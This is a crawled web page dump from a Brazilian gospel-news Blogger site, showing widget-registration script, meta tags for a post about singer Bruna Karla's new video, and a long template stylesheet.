'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png', 'pageName': 'Raridade de Anderson Freire \xe9 a m\xfasica mais visualizada no YouTube', 'pageTitle': 'News Gospel: Raridade de Anderson Freire \xe9 a m\xfasica mais visualizada no YouTube'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Raridade de Anderson Freire \xe9 a m\xfasica mais visualizada no YouTube', 'description': '  A m\xfasica Raridade, escrita e interpretada pelo cantor gospel Anderson Freire, possui mais de 26 milh\xf5es de visualiza\xe7\xf5es no YouTube, apena...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png', 'url': 'https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4568575446298506526}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html
body_size: 49130
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/1949814689888243165/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' property='og:url'/>
<meta content='Bruna Karla lança vídeo para sua nova música &quot;Uma canção de adoração&quot;' property='og:title'/>
<meta content='    A cantora Bruna Karla liberou para todos os seus admiradores mais um vídeo inédito gravado para a divulgação de seu mais recente disco &quot;...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/w1200-h630-p-k-no-nu/Sem+t%25C3%25ADtulo.png' property='og:image'/>
<title>
Bruna Karla lança vídeo para sua nova música "Uma canção de adoração" - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png' name='twitter:image'/>
<meta content='Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
